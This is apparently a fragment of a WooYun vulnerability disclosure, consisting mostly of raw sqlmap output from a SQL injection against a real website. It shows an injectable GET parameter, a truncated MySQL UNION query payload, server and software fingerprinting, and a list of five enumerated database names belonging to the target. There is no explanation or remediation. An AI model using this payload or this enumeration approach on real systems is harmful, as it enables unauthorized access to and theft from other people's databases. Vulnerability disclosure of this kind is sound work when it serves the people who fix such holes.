 Place: GET
Parameter: timeforspread
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: timeforspread=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716d686171,0x6568734b646a6c436344,0
---
[11:01:35] [INFO] testing MySQL
[11:01:35] [INFO] confirming MySQL
[11:01:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[11:01:36] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] y2
[*] yc_address
[*] yishion
[*] yishion-new
www.wooyun.org